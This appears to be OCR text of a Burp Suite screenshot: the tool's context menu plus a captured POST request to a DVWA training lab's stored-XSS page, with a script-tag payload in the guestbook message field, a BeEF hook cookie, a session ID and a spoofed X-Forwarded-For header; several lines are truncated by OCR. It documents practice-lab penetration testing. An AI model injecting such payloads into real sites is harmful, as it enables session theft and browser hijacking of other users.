 Send
Cancel
Scan
Do passive scan
Do active scan
Send to Intruder Ctrl-I
Send to Repeater Ctrl-R
Send to Sequencer
Send to Comparer
Send to Decoder
Request in browser
Extensions
Engagement tools
Change request method
Change body encoding
Copy URL
Copy as curl command
Copy to file
Paste from file
Save item
Save entire history
Paste URL as request
captcha-killer
Chunked coding converter
Encoding request body
Decoding request body
Config
Sleep chunked sender
Request
Response
Pretty Raw \n Actions
1 POST /vulnerabilities/xss_s/ HTTP/1.
2 Host: dvwa.pte.com
3 User-Agent: Mozilla/5.0 (Windows NT 100101
Firefox/49.0
4 Accept: text/html,application/xhtml+ q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-U
6 Accept-Encoding: gzip, deflate
7 Referer: http://dvwa.pte.com/vulnera
8 Cookie: BEEFHOOK=
neaibKQC39MRv5PQKKHCHibjAnhnLzkFkIMU r75EmL3tBojc3s;
PHPSESSID=tbd034n4vfrmiq219gem9jqdp1
9 DNT: 1
10 X-Forwarded-For: 8.8.8.8
11 Connection: close
12 Upgrade-Insecure-Requests: 1
13 Content-Type: application/x-www-form
14 Content-Length: 99
15
16 txtName=22&mtxMessage=%3Cscript%3Eal script%3E+&btnSign
=Sign+Guestbook